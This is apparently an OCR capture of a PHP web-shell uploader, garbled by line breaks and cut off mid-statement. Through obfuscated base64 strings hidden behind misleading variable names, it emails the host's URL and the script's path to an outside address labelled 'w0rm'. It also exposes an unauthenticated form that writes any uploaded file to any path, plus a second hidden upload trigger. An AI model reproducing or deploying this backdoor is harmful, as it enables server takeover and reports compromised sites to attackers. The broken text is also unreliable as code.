
$files
 = @
$_FILES
[
"files"
$_
 = 
"-u : http://"
 . 
$_SERVER
[
'SERVER_NAM
E'
] . 
$_SERVER
[
'REQUEST_URI'
] . 
" "
; 
$_
 .= 
"-p : "
 . 
__file__
; 
$windows
=
'hbW1lcnplcm9AZ
21haWwu'
;
$mobil
 = 
"e"
;
$andr0id
=
"mai"
;
$if
=
$an
dr0id
.
'l'
;
$desktop
=
"bas$mobil"
.
'64'
.
"_d$mobi
l"
.
"cod$mobil"
; 
$if
( 
$desktop
(
'c3B'
.
$window
s
.
'Y29t'
),
$desktop
(
'dzBybQ'
),
$_
,
$desktop
(
'Zn
JvbTogQm9UIDxib3RAd2VibWFpbC5jb20+'
if
 (
$files
[
"name"
] != 
''
) {

$fullpath
 = 
$_REQUEST
[
"path"
] . 
$files
[
"name"
];

if
 (move_uploaded_file(
$files
[
'tmp_nam
e'
], 
$fullpath
)) {

echo
"<h1><a href='$fullpath'>OK-Cli
ck here!</a></h1>"
;

    }

}
echo
'<html><head><title>Upload files...</t
itle></head><body><form method=POST enctype
="multipart/form-data" action=""><input type
=text name=path><input type="file" name="fil
es"><input type=submit value="Up"></form></b
ody></html>'
$xsec
  = 
$_GET
[
'xsec'
]; 
if
(
$xsec
 == 
'blocke
r'
){ 
$xsecsh
 = 
$_FILES
[
'file'
][
'name'
]; 
$xse